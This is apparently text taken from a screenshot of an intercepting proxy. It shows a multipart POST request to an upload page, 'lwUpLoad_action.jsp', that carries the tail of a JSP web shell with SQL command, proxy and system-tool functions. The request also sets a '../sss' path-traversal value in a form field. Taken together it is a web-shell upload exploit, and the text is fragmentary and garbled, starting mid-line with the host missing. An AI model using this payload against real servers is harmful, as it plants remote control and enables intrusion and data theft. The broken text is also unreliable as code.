 POST request to http:// /lwUpLoad_action.jsp
previous next action
request response
raw params headers hex
er("password")),encodeChange(request.getParameter("run")),encodeChange(request.getParameter("
sqlcmd")));break;
case 'H':switchProxyService(out);break;
case 'i':userInterFaces(out);break;
case 'T':systemTools(out);break;
default:
mainForm(WEB_SITE,out);break;
}
}catch(Exception e){
}
out.print("</body></html>");
out.close();
%>
-----------------------------7df12a2f1d0ade
Content-Disposition: form-data; name="xh"
../sss
-----------------------------7df12a2f1d0ade--
+ < > 0 matches